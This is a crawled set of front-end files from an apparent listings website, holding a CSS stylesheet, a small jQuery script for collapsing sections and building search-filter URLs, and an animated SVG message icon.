.vipItem {position:relative;float:left;width:223px;height:310px;margin:0 0 20px 20px;border:1px solid #f6eff8;background-repeat:no-repeat;background-position:top center;background-color:#aaa;}
/*.vipItem img {border:1px solid white;}*/
.tekihi {
	position:relative;float:left;width:32%;height:545px;margin:0 2% 2% 0;padding:1px;
	background:#f6eff8;box-sizing:border-box;
}
.similarItem {
	position:relative;float:left;width:23.5%;margin-right:2%;padding:1px;
	box-sizing:border-box;background:#f6eff8;
}
.similarItem:nth-child(4n+4) {margin-right:0;}

.vipItem p,.tekihi a p,.similarItem p {position:absolute;right:0;bottom:20px;padding:5px 10px;color:white;background:#c086ce;}
.tekihi .sesilo,.similarItem .sesilo {
	display:block;position:relative;height:325px;
	background-repeat:no-repeat;background-size:cover;background-position:center;
}
.tekihi:nth-child(3n+3) {margin-right:0;}
.workOff {opacity:0.5;}
.workOff:hover {opacity:1;}
.tekihi noindex p {padding-top:8px;padding-left:20px;font-weight:bold;}
.tekihi p span {display:inline-block;width:120px;color:#8e7893;}
.tekihi .pymuziw {margin-top:3%;margin-left:auto;margin-right:auto;font-size:0.75em;}
.tekihi img {width:100%;max-height:325px;}
p.hawam {color:#c086ce;}
div > .zozezip,a > .zozezip {position:absolute;width:40px;padding:2px 6px;text-align:center;z-index:2;cursor:default;}
div > .zozezip:nth-child(1),a > .zozezip:nth-child(1) {left:0px;top:0px;border-bottom-right-radius:6px;}
div > .zozezip:nth-child(2),a > .zozezip:nth-child(2) {right:0;top:0;border-bottom-left-radius:6px;}
div > .zozezip:nth-child(3),a > .zozezip:nth-child(3) {right:0;top:30px;border-bottom-left-radius:6px;}
div.new {background:rgba(41,33,210,0.7);}
div.myqed {background:rgba(198,143,38,0.7);}
div.siqupa {background:rgba(53,198,38,0.7);}
div.social {margin:7px 0 5px 0;padding-top:7px;background:#280e2e;}
.social span {display:black;float:left;width:50%;margin-bottom:1.6%;text-align:center;}
div.social a {text-decoration:none;color:white;}
.social img {width:16px;height:16px;}

.widgetcatalogSearch {margin-top:15px;}
.widgetcatalogSearch header {margin-bottom:10px;}
.widgetcatalogSearch label {color:white;font-weight:bold;font-size:0.8em;}
.widgetcatalogSearch label input {margin-right:10px;}
.widgetcatalogSearch dl {width:100%;}
.widgetcatalogSearch dl.form dt {margin-top:10px;margin-bottom:0;}
.widgetcatalogSearch .selectmulti select {width:30%;margin-left:5px;margin-right:10px;}
.widgetcatalogSearch .rangemulti span {font-weight:bold;}

.comeba {float:left;margin:0 0 0 20px;color:white;font-size:0.9em;}
.comeba a {text-decoration:none;}
/* .comeba img {width:30px;margin-left:8px;}*/
.comeba img {height:16px;width:24px;opacity:0.5;}
.comeba span img,.comeba img:hover {opacity:1;}

div.info {margin-top:20px;}
.info .title {font-weight:bold;padding-bottom:2px;}
div.info > div {padding:5px 10px;background:rgba(255,255,255,0.2);}

.blog .item {position:relative;margin-bottom:10px;padding:1%;clear:both;background:rgba(255,255,255,0.2);border-radius:5px;border-top-right-radius:0;}
.blog .title {padding-right:82px;padding-bottom:0.7%;font-weight:bold;}
.blog .title a {color:inherit;}
.blog .date {position:absolute;top:0;right:0;margin:0;border-bottom-left-radius:7px;}
.blog .item p img {display:block;float:left;margin:0 1% 1% 0;border:1px solid black;}
.blog .readmore {position:absolute;bottom:5px;right:0.8%;}

.article {padding:4px 1%;background:rgba(255,255,255,0.2);}
.article p {padding-bottom:7px;}
.article .date {margin-top:-4px;margin-right:-1.1%;}
.article a {color:#a00;}

main .widgetoauth {
	margin-top:2%;
}
.widgetoauth header {margin-bottom:20px;}
.widgetoauth h6 {font-size:19px;}
.widgetoauth a {margin-right:10px;}
@keyframes blink {
	90% {opacity:0.6;}
}

a.meetRequest {position:fixed;right:0;top:20px;display:block;padding:10px;text-decoration:none;background:#F44;border-top-left-radius:8px;border-bottom-left-radius:8px;cursor:pointer;
	animation:blink 1s linear infinite;
}

#metro {position:relative;width:947px;height:991px;margin:0 auto;border:1px solid #999;background:url(metro.jpg);}
#metro .point {position:absolute;width:30px;height:30px;background:url(point.png) no-repeat left top;opacity:0.2;cursor:pointer;}
#metro .point:hover {opacity:1;}
#metro .active {opacity:1;}
#metroForm {position:fixed;bottom:30px;right:0;padding:15px;max-width:450px;border:1px solid gray;background:white;}
#metroForm .title {margin:0;padding-bottom:5px;font-weight:bold;}
#metroForm .station {padding-bottom:10px;}
#metroForm .station span {padding:0 4px;font-style:italic;}

.bimuj {position:relative;overflow:visible;margin-bottom:5%;text-align:center;border:1px solid white;border-radius:4px;background:rgba(200,180,120,0.6);}
.bimuj a {text-decoration:none;color:white;}
.bimuj img {width:90%;border:1px solid black;border-radius:4px;}
.bimuj header {background:transparent;font-size:1.3em;}
.bimuj p {margin-bottom:6px;}
.bimuj .zuty {position:absolute;bottom:5px;left:-20px;width:60px;border:0;cursor:pointer;z-index:2;}
.bimuj .mixyk {position:absolute;bottom:0px;left:0;width:100%;padding:4% 4% 56px 4%;box-sizing:border-box;background:rgba(200,180,120,0.9);font-size:1.1em;}
.bimuj .mixyk {border-top:1px solid white;border-radius:4px;}
.tekihi a.up img {
	position:absolute;bottom:2.5%;right:2%;
	width:auto;height:auto;z-index:1;
}


/* ADAPTIVE */
@media(max-width:965px) {
	.bimuj .zuty {left:0;}
	.tekihi {width:48%;margin-right:0;}
	.tekihi:nth-child(2n+1) {margin-right:2%;}
}
@media(max-width:948px) {
	.catalogInfo li {width:47.9%;}
}
@media(max-width:820px) {
	header .hobe {display:none;}
	.dureki {display:block;}
}
@media(max-width:720px) {
	h1.jexezyb {margin-bottom:12px;}
	aside {float:none;width:100%;margin-bottom:15px;}
	.widgetuser,.widgetcatalogSearch form {padding:2%;}
	.widgetuser {width:auto;height:auto;}
	.widgetuser.hidden {padding-bottom:27px;}
	.widgetuser header {margin:0;}
	.widgetuser .inside span,.widgetuser .inside div {display:inline-block;}
	.widgetuser .inside span {margin-right:5%;}
	.widgetuser .link {margin-top:-40px;}
	.widgetuser .link a {line-height:26px;}
	.widgetcatalogSearch form {font-size:1.6em;}
	.widgetcatalogSearch label input {margin-bottom:3%;}
	.widgetcatalogSearch .selectmulti select {margin-right:10%;font-size:1.2em;}

	.dirohum {display:none;}
	article {margin-left:0;}
	.tekihi {width:32%;margin-right:2%;}
	.tekihi:nth-child(3n+3) {margin-right:0;}

	.similarItem {width:32%;margin-right:2%;}
	.similarItem:nth-child(3n+3) {margin-right:0;}
	.similarItem:nth-child(4n+4) {display:none;}
}
@media(max-width:700px) {
	.tekihi {width:48%;margin-right:0;}
	.tekihi:nth-child(2n+1) {margin-right:2%;}
}
@media(max-width:645px) {
	.catalogInfo li {float:none;width:auto;height:auto;}
}
@media(max-width:530px) {
	select {
		background:white;
	}
	.catalogInfo,.catalogImage {width:100%;float:none;}
	.widgetmap {margin-right:0;}
	dl.form,dl.form dd.recaptcha {
		width:100%;
		text-align:center;
	}
	.g-recaptcha > div {
		margin:2% auto 0 auto;
	}
	.half,.service {width:100%;}
	dt.recaptcha {display:none;}
}
@media(max-width:475px) {
	.tekihi {float:none;width:100%;margin-right:0;}
	.similarItem {width:49%;margin-bottom:2%;}
	.similarItem:nth-child(2n+2) {margin-right:0;}
	.similarItem:nth-child(3n+3) {margin-right:2%;}
	.similarItem:nth-child(4n+4) {display:block;}
}
@media(max-width:345px) {
	.language img {	
		display:block;margin:0 auto 2% auto;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://caprichea.es/public/js/global.js
body_size: 373
content:
$.fn.sectionToggle=function(display) {
	$(this).each(function() {
		var section=$(this).closest('section');
		section.get(0).height=section.height();
		var header=$('header',section);
		header.click(function() {
			var _section=section.get(0);
			if(_section.className.substring(_section.className.length-7)!=' hidden') {
				section.animate({'height':0});
				section.addClass('hidden');
				$('.toggle span',section).html('&#9660;');
			} else {
				section.animate({'height':section.get(0).height}).removeClass('hidden');
				$('.toggle span',section).html('&#9650;');

			}
		});
		if(display==false) {
				section.height(0).addClass('hidden');
				$('.toggle span',section).html('&#9660;');
		}
	});
}

$(document).ready(function() {
	$('section .toggle').sectionToggle($('.hamburger').is(':hidden'));
});

function searchSubmit(t) {
	var o=document.forms.search;
	if(t) {
		if(o.timer) clearTimeout(o.timer);
		o.timer=setTimeout(searchSubmit,t*1000);
		return false;
	}
	var param=new Array();
	if(o.verify.checked) param[param.length]='verify';
	if(o.new.checked) param[param.length]='new';
	if(o.vip.checked) param[param.length]='vip';
	if(o.age1.value) var s=o.age1.value; else s='';
	if(o.age2.value) s+='-'+o.age2.value;
	if(s) param[param.length]='age='+s;
	if(o.price1.value>document.FILTER_PRICE_MIN) s=o.price1.value; else s='';
	if(o.price2.value<document.FILTER_PRICE_MAX) s+='-'+o.price2.value;
	if(s) param[param.length]='price='+s;
	if(o.metro.value) param[param.length]='metro='+o.metro.value;

	var link=param.join('&');
	if(link) link='?'+link;
	link=document._link+link;
	document.location=link;
	return false;
}

function girlOfDayMessage() {
	var popup=document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0];
	if(popup.style.display=='none') popup.style.display=''; else popup.style.display='none';
}

--- FILE ---
content_type: image/svg+xml
request_url: https://caprichea.es/public/template/message.svg
body_size: 116
content:
<svg width="62px"  height="62px"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="lds-comments" style="background: none;"><path d="M78,19H22c-6.6,0-12,5.4-12,12v31c0,6.6,5.4,12,12,12h37.2c0.4,3,1.8,5.6,3.7,7.6c2.4,2.5,5.1,4.1,9.1,4 c-1.4-2.1-2-7.2-2-10.3c0-0.4,0-0.8,0-1.3h8c6.6,0,12-5.4,12-12V31C90,24.4,84.6,19,78,19z" ng-attr-fill="{{config.c1}}" fill="#1b0629"></path><circle cx="30" cy="47" r="5" ng-attr-fill="{{config.c2}}" fill="#9e63b4"><animate attributeName="opacity" calcMode="linear" values="0;1;1" keyTimes="0;0.2;1" dur="1" begin="0s" repeatCount="indefinite"></animate></circle><circle cx="50" cy="47" r="5" ng-attr-fill="{{config.c3}}" fill="#cb7dff"><animate attributeName="opacity" calcMode="linear" values="0;0;1;1" keyTimes="0;0.2;0.4;1" dur="1" begin="0s" repeatCount="indefinite"></animate></circle><circle cx="70" cy="47" r="5" ng-attr-fill="{{config.c4}}" fill="#e9aeff"><animate attributeName="opacity" calcMode="linear" values="0;0;1;1" keyTimes="0;0.4;0.6;1" dur="1" begin="0s" repeatCount="indefinite"></animate></circle></svg>